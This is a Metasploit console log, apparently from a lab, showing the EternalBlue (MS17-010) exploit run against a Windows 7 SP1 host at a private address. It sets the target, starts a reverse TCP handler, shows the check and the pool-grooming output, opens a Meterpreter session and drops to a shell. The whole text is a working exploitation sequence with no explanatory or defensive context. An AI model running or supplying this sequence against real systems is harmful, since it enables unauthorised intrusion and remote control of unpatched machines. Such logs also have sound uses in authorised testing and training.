 msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.121.128
rhosts => 192.168.121.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.121.129:4444
[*] 192.168.121.128:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.121.128:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.121.128:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.121.128:445 - The target is vulnerable.
[*] 192.168.121.128:445 - Connecting to target for exploitation.
[+] 192.168.121.128:445 - Connection established for exploitation.
[+] 192.168.121.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.121.128:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.121.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.121.128:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.121.128:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.121.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.121.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.121.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.121.128:445 - Starting non-paged pool grooming
[+] 192.168.121.128:445 - Sending SMBv2 buffers
[+] 192.168.121.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.121.128:445 - Sending final SMBv2 buffers.
[*] 192.168.121.128:445 - Sending last fragment of exploit packet!
[*] 192.168.121.128:445 - Receiving response from exploit packet
[+] 192.168.121.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.121.128:445 - Sending egg to corrupted connection.
[*] 192.168.121.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.121.128
[*] Meterpreter session 1 opened (192.168.121.129:4444 -> 192.168.121.128:49191) at 2021-10-05 09:17:19 +0800
[+] 192.168.121.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.121.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.121.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell